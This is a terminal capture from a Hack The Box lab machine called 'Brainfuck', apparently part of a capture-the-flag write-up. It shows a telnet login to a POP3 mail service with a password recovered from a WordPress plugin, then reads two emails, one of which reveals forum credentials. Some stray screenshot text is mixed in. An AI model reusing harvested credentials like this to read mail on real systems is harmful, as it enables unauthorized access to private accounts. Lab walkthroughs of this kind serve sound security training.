 ⚡ root@kali ~/Desktop/htb/brainfuck telnet 10.10.10.17 110
Trying 10.10.10.17...
Connected to 10.10.10.17.
Escape character is '^]'.
+OK Dovecot ready.
user orestis
+OK
Easy WP SMTP ‹ Brainfuck Ltd. — WordPress - Mozilla Firefox
pass kHGuERB29DNiNE
+OK Logged in.
list
+OK 2 messages:
1 977
2 514
ral.php?page=swpsmtp_settings
.
noop
+OK
retr 1
+OK 977 octets
Return-Path: <www-data@brainfuck.htb>
X-Original-To: orestis@brainfuck.htb
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 33)
        id 7150023B32; Mon, 17 Apr 2017 20:15:40 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: New WordPress Site
X-PHP-Originating-Script: 33:class-phpmailer.php
Date: Mon, 17 Apr 2017 17:15:40 +0000
From: WordPress <wordpress@brainfuck.htb>
Message-ID: <00edcd034a67f3b0b6b43bab82b0f872@brainfuck.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Your new WordPress site has been successfully set up at:
https://brainfuck.htb
You can log in to the administrator account with the following information:
Username: admin
Remember Me
Password: The password you chose during the install.
Log in here: https://brainfuck.htb/wp-login.php
We hope you enjoy your new site. Thanks!
--The WordPress Team
https://wordpress.org/
.
retr 2
+OK 514 octets
Return-Path: <root@brainfuck.htb>
X-Original-To: orestis
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 0)
        id 4227420AEB; Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: Forum Access Details
Message-Id: <20170429101206.4227420AEB@brainfuck>
Date: Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
From: root@brainfuck.htb (root)
Hi there, your credentials for our "secret" forum are below :)
username: orestis
password: kIEnnfEKJ#9UmdO